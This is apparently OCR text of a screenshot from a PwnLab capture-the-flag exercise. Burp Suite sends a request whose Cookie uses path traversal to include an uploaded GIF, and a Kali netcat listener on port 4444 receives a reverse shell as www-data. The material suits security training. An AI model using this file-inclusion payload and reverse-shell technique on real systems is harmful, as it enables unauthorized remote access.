 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.186.154 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.186.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.186.154/?page=upload
9 Cookie: lang=../upload/3208fd203ca8fdfa13bc98a4832c1396.gif
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 127.0.0.1
12 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1
Inspector
Selection 51 (0x33)
Selected text
lang=../upload/3208fd203ca8fdfa13bc9
8a4832c1396.gif
Decoded from: URL encoding
lang=../upload/3208fd203ca8fdfa13bc9
8a4832c1396.gif
Cancel Apply changes
Request attributes 2
Inspector
Notes
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.186.141] from (UNKNOWN) [192.168.186.154] 60654
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
09:04:19 up 40 min, 0 users, load average: 0.00, 0.01, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$